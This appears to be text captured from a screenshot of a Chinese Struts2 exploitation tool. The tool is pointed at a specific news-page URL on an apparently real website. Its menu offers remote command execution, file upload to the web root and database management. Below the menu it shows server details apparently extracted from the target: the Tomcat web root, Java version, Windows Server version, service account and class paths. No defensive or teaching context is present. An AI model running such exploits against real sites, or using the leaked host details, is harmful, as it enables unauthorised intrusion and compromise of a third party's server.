 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://www.zmjsjt.com.cn/viewNewsInfo.action?newsId=1855
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程...
获取
网站物理路径： d:\Tomcat7\webapps\ROOT
java.home: C:\Program Files (x86)\Java\jre6
java.version: 1.6.0_30
os.name: Windows Server 2008
os.arch: x86
os.version: 6.0
user.name: WANWEB$
user.home: C:\Windows\System32\config\systemprofile
user.dir: d:\Tomcat7
java.class.version: 50.0
java.class.path: d:\Tomcat7\bin\bootstrap.jar;d:\Tomcat7\bin\tomcat-juli.jar
java.library.path: d:\Tomcat7\bin;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;C:\Java\jdk1.6.0_20;\bin;C:\Windows\system32;
C:\Windows;C:\Windows\System32\Wbem;.
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.5-b03
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.6
java.specification.vender:
java.specification.name: Java Platform API Specification
java.io.tmpdir: d:\Tomcat7\temp